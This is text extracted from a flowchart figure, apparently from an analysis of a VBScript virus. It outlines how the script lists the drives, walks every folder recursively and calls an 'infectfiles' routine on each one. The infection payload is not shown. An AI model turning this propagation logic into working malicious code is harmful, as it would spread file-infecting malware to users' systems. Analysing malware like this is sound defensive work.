 Set fso = CreateObject("Scripting.FileSystemObject")
Get list of all drives:
Set dc = fso.Drives
Execute loop for all drives:
For Each d in dc
False
If d.DriveType = 2
or
d.DriveType = 3
True
Call folderlist subroutine
with drive letter appended with "\"
folderlist(d.path&"\")
Sub: Folderlist (folderspec)
Set f = fso.GetFolder(folderspec)
Set sf = fso.SubFolders
YES
Are there more
drives to look at?
NO
Execute loop for all subfolders
For Each f1 in sf
Call subroutine infectfiles(f1.path)
A
End of File Infection Loop
Recusively Call subroutine folderlist(f1.path)
Are there more
subfolders to
look at?